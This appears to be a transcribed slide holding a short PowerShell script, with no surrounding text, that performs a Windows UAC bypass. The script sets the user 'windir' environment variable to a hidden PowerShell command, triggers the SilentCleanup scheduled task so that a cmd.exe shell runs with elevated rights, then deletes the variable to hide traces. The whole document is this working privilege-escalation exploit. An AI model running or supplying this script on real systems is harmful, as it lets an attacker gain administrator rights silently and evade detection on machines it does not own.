 1 $registryPath = "HKCU:\Environment"
2 $Name = "windir"
3 $Value = "powershell -ep bypass -w h -c start-process cmd.exe #"
4 Set-ItemProperty -Path $registryPath -Name $name -Value $Value
5 schtasks /run /tn \Microsoft\Windows\DiskCleanup\SilentCleanup /I | Out-Null
6 Remove-ItemProperty -Path $registryPath -Name $name